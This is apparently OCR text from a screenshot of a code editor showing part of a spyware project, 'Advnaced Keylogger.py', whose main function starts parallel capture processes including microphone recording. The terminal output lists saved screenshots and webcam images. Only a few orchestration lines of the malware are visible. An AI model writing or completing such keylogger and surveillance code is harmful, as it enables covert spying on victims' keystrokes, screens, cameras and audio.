 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot17.png
✅ Screen/screenshot18.png
✅ Screen/screenshot19.png
✅ Webcam/10.png
✅ Webcam/11.png
✅ Webcam/12.png
✅ Webcam/13.png
✅ Webcam/14.png
✅ Webcam/15.png
✅ Webcam/16.png
✅ Webcam/17.png
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7